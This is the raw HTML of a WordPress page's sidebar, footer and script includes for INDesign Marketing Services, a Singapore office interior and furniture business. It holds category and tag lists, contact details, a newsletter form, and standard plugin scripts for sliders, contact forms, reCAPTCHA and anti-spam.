	<li class="cat-item cat-item-12193"><a href="https://www.indesignmarketingservices.com.sg/category/retail-renovation/">Retail Renovation</a> (2)
</li>
	<li class="cat-item cat-item-8845"><a href="https://www.indesignmarketingservices.com.sg/category/search-engine-optimization/">Search Engine Optimization</a> (284)
</li>
	<li class="cat-item cat-item-8846"><a href="https://www.indesignmarketingservices.com.sg/category/seo-2/">SEO</a> (284)
</li>
	<li class="cat-item cat-item-10551"><a href="https://www.indesignmarketingservices.com.sg/category/shop-signages/">Shop Signages</a> (1)
</li>
	<li class="cat-item cat-item-2993"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-interior-designers/">Singapore Interior Designers</a> (51)
</li>
	<li class="cat-item cat-item-8598"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-kindness-2/">Singapore Kindness</a> (1)
</li>
	<li class="cat-item cat-item-8600"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-news/">Singapore News</a> (1)
</li>
	<li class="cat-item cat-item-10555"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-signage-service/">Singapore Signage Service</a> (1)
</li>
	<li class="cat-item cat-item-8601"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-story/">Singapore story</a> (1)
</li>
	<li class="cat-item cat-item-8340"><a href="https://www.indesignmarketingservices.com.sg/category/small-bathroom-design/">Small Bathroom Design</a> (2)
</li>
	<li class="cat-item cat-item-7972"><a href="https://www.indesignmarketingservices.com.sg/category/space-planning/">Space Planning</a> (25)
</li>
	<li class="cat-item cat-item-8058"><a href="https://www.indesignmarketingservices.com.sg/category/space-visiting/">Space Visiting</a> (2)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.indesignmarketingservices.com.sg/?taxonomy=product_visibility&#038;term=travel">Travel</a> (0)
</li>
	<li class="cat-item cat-item-7887"><a href="https://www.indesignmarketingservices.com.sg/category/video-2/">Videos</a> (49)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.indesignmarketingservices.com.sg/?taxonomy=product_visibility&#038;term=wordpress">WordPress</a> (0)
</li>
			</ul>

			</aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title"><span>Popular Tags</span></h3><div class="tagcloud"><a href="https://www.indesignmarketingservices.com.sg/tag/aviv/" class="tag-cloud-link tag-link-12229 tag-link-position-1" style="font-size: 9.1666666666667pt;" aria-label="Aviv (50 items)">Aviv</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/better-kitchens/" class="tag-cloud-link tag-link-8535 tag-link-position-2" style="font-size: 13.564102564103pt;" aria-label="better kitchens (157 items)">better kitchens</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/center/" class="tag-cloud-link tag-link-6943 tag-link-position-3" style="font-size: 8.3589743589744pt;" aria-label="Center (41 items)">Center</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/chicago/" class="tag-cloud-link tag-link-3659 tag-link-position-4" style="font-size: 9.7948717948718pt;" aria-label="Chicago (59 items)">Chicago</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/child-category-11/" class="tag-cloud-link tag-link-26 tag-link-position-5" style="font-size: 16.705128205128pt;" aria-label="Child Category (356 items)">Child Category</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/city/" class="tag-cloud-link tag-link-11444 tag-link-position-6" style="font-size: 12.935897435897pt;" aria-label="city (133 items)">city</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/company/" class="tag-cloud-link tag-link-3193 tag-link-position-7" style="font-size: 9.3461538461538pt;" aria-label="Company (53 items)">Company</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/confidential/" class="tag-cloud-link tag-link-12195 tag-link-position-8" style="font-size: 8.9871794871795pt;" aria-label="Confidential (48 items)">Confidential</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/coworking/" class="tag-cloud-link tag-link-12217 tag-link-position-9" style="font-size: 11.230769230769pt;" aria-label="Coworking (86 items)">Coworking</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/decorating/" class="tag-cloud-link tag-link-3108 tag-link-position-10" style="font-size: 8pt;" aria-label="Decorating (37 items)">Decorating</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/design/" class="tag-cloud-link tag-link-1069 tag-link-position-11" style="font-size: 17.692307692308pt;" aria-label="Design (453 items)">Design</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/designs/" class="tag-cloud-link tag-link-3074 tag-link-position-12" style="font-size: 8.3589743589744pt;" aria-label="Designs (41 items)">Designs</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/group/" class="tag-cloud-link tag-link-11985 tag-link-position-13" style="font-size: 9.7051282051282pt;" aria-label="Group (58 items)">Group</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/headquarters/" class="tag-cloud-link tag-link-12198 tag-link-position-14" style="font-size: 9.8846153846154pt;" aria-label="Headquarters (61 items)">Headquarters</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/home/" class="tag-cloud-link tag-link-3057 tag-link-position-15" style="font-size: 14.461538461538pt;" aria-label="Home (200 items)">Home</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/home-improvement/" class="tag-cloud-link tag-link-590 tag-link-position-16" style="font-size: 14.730769230769pt;" aria-label="Home Improvement (214 items)">Home Improvement</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/home-interior/" class="tag-cloud-link tag-link-517 tag-link-position-17" style="font-size: 10.692307692308pt;" aria-label="Home Interior (74 items)">Home Interior</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/house/" class="tag-cloud-link tag-link-3147 tag-link-position-18" style="font-size: 8.2692307692308pt;" aria-label="House (40 items)">House</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/ideas/" class="tag-cloud-link tag-link-3164 tag-link-position-19" style="font-size: 9.2564102564103pt;" aria-label="ideas (52 items)">ideas</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/inside/" class="tag-cloud-link tag-link-11663 tag-link-position-20" style="font-size: 18.589743589744pt;" aria-label="Inside (573 items)">Inside</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-design/" class="tag-cloud-link tag-link-592 tag-link-position-21" style="font-size: 10.961538461538pt;" aria-label="Interior Design (80 items)">Interior Design</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-designer/" class="tag-cloud-link tag-link-452 tag-link-position-22" style="font-size: 10.692307692308pt;" aria-label="Interior Designer (74 items)">Interior Designer</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-designers/" class="tag-cloud-link tag-link-375 tag-link-position-23" style="font-size: 8.6282051282051pt;" aria-label="Interior Designers (44 items)">Interior Designers</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-design-ideas/" class="tag-cloud-link tag-link-1053 tag-link-position-24" style="font-size: 12.038461538462pt;" aria-label="Interior Design Ideas (107 items)">Interior Design Ideas</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interiors/" class="tag-cloud-link tag-link-3705 tag-link-position-25" style="font-size: 10.24358974359pt;" aria-label="INTERIORS (66 items)">INTERIORS</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/london/" class="tag-cloud-link tag-link-3983 tag-link-position-26" style="font-size: 14.910256410256pt;" aria-label="London (225 items)">London</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/look/" class="tag-cloud-link tag-link-3589 tag-link-position-27" style="font-size: 17.512820512821pt;" aria-label="Look (439 items)">Look</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/melbourne/" class="tag-cloud-link tag-link-12218 tag-link-position-28" style="font-size: 10.064102564103pt;" aria-label="Melbourne (63 items)">Melbourne</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/minh/" class="tag-cloud-link tag-link-12336 tag-link-position-29" style="font-size: 8.6282051282051pt;" aria-label="Minh (44 items)">Minh</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/modern/" class="tag-cloud-link tag-link-3407 tag-link-position-30" style="font-size: 10.782051282051pt;" aria-label="Modern (76 items)">Modern</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/obligation-quote/" class="tag-cloud-link tag-link-8147 tag-link-position-31" style="font-size: 10.064102564103pt;" aria-label="Obligation Quote (64 items)">Obligation Quote</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/office/" class="tag-cloud-link tag-link-2999 tag-link-position-32" style="font-size: 20.025641025641pt;" aria-label="Office (839 items)">Office</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/office-interior/" class="tag-cloud-link tag-link-3643 tag-link-position-33" style="font-size: 10.512820512821pt;" aria-label="Office Interior (72 items)">Office Interior</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/offices/" class="tag-cloud-link tag-link-11422 tag-link-position-34" style="font-size: 22pt;" aria-label="offices (1,376 items)">offices</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/peek/" class="tag-cloud-link tag-link-12361 tag-link-position-35" style="font-size: 8.0897435897436pt;" aria-label="Peek (38 items)">Peek</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/private/" class="tag-cloud-link tag-link-11962 tag-link-position-36" style="font-size: 8.3589743589744pt;" aria-label="Private (41 items)">Private</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/renovation/" class="tag-cloud-link tag-link-1726 tag-link-position-37" style="font-size: 9.8846153846154pt;" aria-label="Renovation (60 items)">Renovation</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/renovations/" class="tag-cloud-link tag-link-1752 tag-link-position-38" style="font-size: 8.4487179487179pt;" aria-label="Renovations (42 items)">Renovations</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/room/" class="tag-cloud-link tag-link-3371 tag-link-position-39" style="font-size: 8.5384615384615pt;" aria-label="Room (43 items)">Room</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/shanghai/" class="tag-cloud-link tag-link-12231 tag-link-position-40" style="font-size: 9.0769230769231pt;" aria-label="Shanghai (49 items)">Shanghai</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/singapore/" class="tag-cloud-link tag-link-800 tag-link-position-41" style="font-size: 14.461538461538pt;" aria-label="Singapore (200 items)">Singapore</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/space/" class="tag-cloud-link tag-link-4743 tag-link-position-42" style="font-size: 10.333333333333pt;" aria-label="Space (68 items)">Space</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/sydney/" class="tag-cloud-link tag-link-10854 tag-link-position-43" style="font-size: 8.8076923076923pt;" aria-label="sydney (46 items)">sydney</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/tour/" class="tag-cloud-link tag-link-4624 tag-link-position-44" style="font-size: 14.820512820513pt;" aria-label="tour (219 items)">tour</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/york/" class="tag-cloud-link tag-link-7792 tag-link-position-45" style="font-size: 9.6153846153846pt;" aria-label="York (56 items)">York</a></div>
</aside><aside id="search-3" class="widget widget_search"><form apbct-form-sign="native_search" role="search" method="get" id="blogsearchform" class="searchform" action="https://www.indesignmarketingservices.com.sg/" >
		<div class="form-input">
			<input class="input_text" type="text" value="Search..." name="s" id="search_input" />
			<button class="button" type="submit" id="blogsearchsubmit"><i class="ion-ios-search-strong"></i></button>
			</div>
		<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="60545"
               /></form></aside>		</div>
	</div><!-- #secondary -->
		</div>
	</div> 
</div>

			
			<div class="footer footer-1">
				<div class="vc_row wpb_row vc_row-fluid footer-top"><div class="row-container"><div class="f-col wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element wpb_animate_when_almost_visible wpb_bounceIn bounceIn  logo-footer">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://www.indesignmarketingservices.com.sg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="89" height="53" src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2020/03/x53-size-logo.png" class="vc_single_image-img attachment-full" alt="office renovation contractor Singapore | small chairs Singapore | trendy home furniture design Singapore | INDesign Marketing Services" title="x53 size logo" decoding="async" loading="lazy" /></a>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element footer-content" >
		<div class="wpb_wrapper">
			<ul class="info">
<li>Address: No.12 Purvis Street</li>
<li>Area: #02-559</li>
<li>Country: Singapore 188591</li>
<li>Phone: +6591704718</li>
<li>Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="5e373038311e37303a3b2d373930333f2c353b2a3730392d3b2c28373d3b2d703d3133702d39">[email&#160;protected]</a></li>
</ul>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element vc_custom_1583158056449 social-container f-col" >
		<div class="wpb_wrapper">
			<div class="footer-content">
<div class="social-icons">
<ul>
<li class="twitter"><a title="twitter" href="https://twitter.com/indesignmktgsvc"><i class="fa-twitter fa">icon</i></a></li>
<li class="facebook"><a title="facebook" href="https://www.facebook.com/indesignms/"><i class="fa-facebook fa">icon</i></a></li>
<li class="googleplus"><a title="googleplus" href="https://www.indesignmarketingservices.com.sg/contact-2"><i class="fa-google-plus fa">icon</i></a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element footer-title" >
		<div class="wpb_wrapper">
			<h3>Information</h3>

		</div>
	</div>
<div  class="vc_wp_custommenu wpb_content_element footer-content"></div>
	<div class="wpb_text_column wpb_content_element newsletter-content" >
		<div class="wpb_wrapper">
			<div><a href="https://www.indesignmarketingservices.com.sg/privacy-policy-gdpr-users" target="_blank" rel="noopener noreferrer">Privacy Policy</a></div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element footer-title" >
		<div class="wpb_wrapper">
			<h3>My Account</h3>

		</div>
	</div>
<div  class="vc_wp_custommenu wpb_content_element footer-content"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element footer-title" >
		<div class="wpb_wrapper">
			<h3>JOIN OUR NEWSLETTER NOW</h3>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element newsletter-content" >
		<div class="wpb_wrapper">
			<p>Get E-mail updates about our latest shop and special offers .</p>

		</div>
	</div>

<div class="wpcf7 no-js" id="wpcf7-f48746-o1" lang="en-US" dir="ltr" data-wpcf7-id="48746">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/del-mar-collection-from-dmi-office-furniture/#wpcf7-f48746-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="48746" /><input type="hidden" name="_wpcf7_version" value="6.1.2" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f48746-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Subscribe Now" />
</p><input type="hidden" id="ct_checkjs_cf7_9c82c7143c102b71c593d98d96093fde" name="ct_checkjs_cf7" value="0" /><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="3a1e9954fd55fd06881370d5-text/javascript">setTimeout(function(){var ct_input_name = "ct_checkjs_cf7_9c82c7143c102b71c593d98d96093fde";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, '1478969032');}}, 1000);</script><input
                    class="apbct_special_field apbct_email_id__wp_contact_form_7"
                    name="apbct__email_id__wp_contact_form_7"
                    aria-label="apbct__label_id__wp_contact_form_7"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid footer-bottom"><div class="row-container"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element copyright" >
		<div class="wpb_wrapper">
			<p>Copyright © 2020 <a href="https://www.indesignmarketingservices.com.sg/">INDesign Marketing Services</a>. All Rights Reserved.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div>			</div>
		</div><!-- .page -->
	</div><!-- .wrapper -->
	<!--<div class="furnilife_loading"></div>-->
		<div id="back-top" class="hidden-xs hidden-sm hidden-md"></div>
		<img alt="Cleantalk Pixel" title="Cleantalk Pixel" id="apbct_pixel" style="display: none;" src="https://moderate9-v4.cleantalk.org/pixel/efdb5c1f7e2c4a67c994bf4d521c10be.gif">
		<script type="3a1e9954fd55fd06881370d5-text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/furnilife/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="3a1e9954fd55fd06881370d5-text/javascript">
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'b181ef0587',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
		<!-- Instagram Feed JS -->
<script type="3a1e9954fd55fd06881370d5-text/javascript">
var sbiajaxurl = "https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php";
</script>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>	<script type="3a1e9954fd55fd06881370d5-text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">
		{{{ data.variation.variation_description }}}
	</div>

	<div class="woocommerce-variation-price">
		{{{ data.variation.price_html }}}
	</div>

	<div class="woocommerce-variation-availability">
		{{{ data.variation.availability_html }}}
	</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="3a1e9954fd55fd06881370d5-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="3a1e9954fd55fd06881370d5-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="3a1e9954fd55fd06881370d5-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="3a1e9954fd55fd06881370d5-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="3a1e9954fd55fd06881370d5-text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.indesignmarketingservices.com.sg\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="3a1e9954fd55fd06881370d5-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="3a1e9954fd55fd06881370d5-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/essential-grid/public/assets/js/rbtools.min.js?ver=6.5.14" defer async id="tp-tools-js"></script>
<script type="3a1e9954fd55fd06881370d5-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.12" defer async id="revmin-js"></script>
<script type="3a1e9954fd55fd06881370d5-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/bootstrap.min.js?ver=3.2.0" id="bootstrap-js"></script>
<script type="3a1e9954fd55fd06881370d5-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/slick/slick.min.js?ver=1.6.0" id="slick-js"></script>
<script type="3a1e9954fd55fd06881370d5-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/owl.carousel.js?ver=1.3.3" id="owl-carousel-js"></script>
<script type="3a1e9954fd55fd06881370d5-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/owl.carousel.min.js?ver=1.3.3" id="owl-carousel-min-js"></script>
<script type="3a1e9954fd55fd06881370d5-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/chosen/chosen.jquery.min.js?ver=1.3.0" id="chosen-js"></script>
<script type="3a1e9954fd55fd06881370d5-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/chosen/chosen.proto.min.js?ver=1.3.0" id="chosenproto-js"></script>
<script type="3a1e9954fd55fd06881370d5-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/jquery.fancybox.pack.js?ver=2.1.5" id="fancybox-js"></script>
<script type="3a1e9954fd55fd06881370d5-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-buttons.js?ver=1.0.5" id="fancybox-buttons-js"></script>
<script type="3a1e9954fd55fd06881370d5-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-media.js?ver=1.0.6" id="fancybox-media-js"></script>
<script type="3a1e9954fd55fd06881370d5-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-thumbs.js?ver=1.0.7" id="fancybox-thumbs-js"></script>
<script type="3a1e9954fd55fd06881370d5-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/superfish/superfish.min.js?ver=1.3.15" id="superfish-js"></script>
<script type="3a1e9954fd55fd06881370d5-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/modernizr.custom.min.js?ver=2.6.2" id="modernizr-js"></script>
<script type="3a1e9954fd55fd06881370d5-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.shuffle.min.js?ver=3.0.0" id="shuffle-js"></script>
<script type="3a1e9954fd55fd06881370d5-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.mousewheel.min.js?ver=3.1.12" id="mousewheel-js"></script>
<script type="3a1e9954fd55fd06881370d5-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.countdown.min.js?ver=2.0.4" id="countdown-js"></script>
<script type="3a1e9954fd55fd06881370d5-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/waypoints.min.js?ver=1.0" id="waypoints-js"></script>
<script type="3a1e9954fd55fd06881370d5-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.counterup.min.js?ver=1.0" id="counterup-js"></script>
<script type="3a1e9954fd55fd06881370d5-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/variables.js?ver=20140826" id="variables-js-js"></script>
<script type="3a1e9954fd55fd06881370d5-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/furnilife-theme.js?ver=20140826" id="furnilife-jquery-js"></script>
<script type="3a1e9954fd55fd06881370d5-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/mega_main_menu/src/js/frontend.js?ver=2.2.2" id="mmm_menu_functions-js"></script>
<script type="3a1e9954fd55fd06881370d5-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script type="3a1e9954fd55fd06881370d5-text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="3a1e9954fd55fd06881370d5-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script type="3a1e9954fd55fd06881370d5-text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="3a1e9954fd55fd06881370d5-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="3a1e9954fd55fd06881370d5-text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="3a1e9954fd55fd06881370d5-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.2" id="wpcf7-recaptcha-js"></script>
